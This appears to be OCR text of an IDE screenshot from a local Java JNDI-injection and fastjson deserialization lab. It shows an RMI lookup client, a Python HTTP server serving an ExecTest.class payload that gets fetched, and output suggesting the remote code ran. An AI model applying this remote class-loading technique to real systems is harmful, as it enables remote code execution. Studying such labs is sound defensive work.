 Project
fastjson F:\靶机\java反序列化\fastjson
.idea
out
src
com.fastjson
Main
User
jndipoc
java
ExploitableServer
ExploitClient
ExportObject
FlawedSerializable
HttpFileHandler
LICENSE
README.md
jndi注入
CLIENT
SERVER
rmi
Exploit
Exploit.class
poc
rmiServer
rmiServer.class
fastjson.iml
fastjson-1.2.47.jar
xploit.java
CLIENT.java
RegistryContext.class
NamingManager.java
UnicastRef.class
1 package jndi注入;
2
3 import javax.naming.Context;
4
5 import javax.naming.InitialContext;
6
7 public class CLIENT {
8
9 public static void main(String[] args) throws Exception {
10
11 String uri = "rmi://127.0.0.1:1099/aa";
12 Context ctx = new InitialContext();
13 ctx.lookup(uri);
14
15
16
17 }
CLI
MINGW64:/c/Users/lala/Desktop/test
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test
$ py -3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
Keyboard interrupt received, exiting.
127.0.0.1 - - [18/Oct/2019 13:55:11] "GET /ExecTest.class HTTP/1.1" 200 -
127.0.0.1 - - [18/Oct/2019 13:55:11] "GET /ExecTest$1.class HTTP/1.1" 200 -
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test
$ py -3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
Keyboard interrupt received, exiting.
127.0.0.1 - - [18/Oct/2019 13:57:40] "GET /ExecTest.class HTTP/1.1" 200 -
127.0.0.1 - - [18/Oct/2019 13:57:40] "GET /ExecTest$1.class HTTP/1.1" 200 -
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test
$ ^C
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test
$ py -3 -m http.server 8081
Run: CLIENT SERVER
D:\Java\jdk1.7.0_80\bin\java.exe ...
laptop-50n17d1j\lala
0
Exception in thread "main" javax.naming.NamingException [Root exception is java.lang.ClassCastException: ExecTest cannot be cast t
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:120)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
at javax.naming.InitialContext.lookup(InitialContext.java:411)
at jndi注入.CLIENT.main(CLIENT.java:13)
Caused by: java.lang.ClassCastException: ExecTest cannot be cast to javax.naming.spi.ObjectFactory
4: Run 6: TODO Terminal 9: Version Control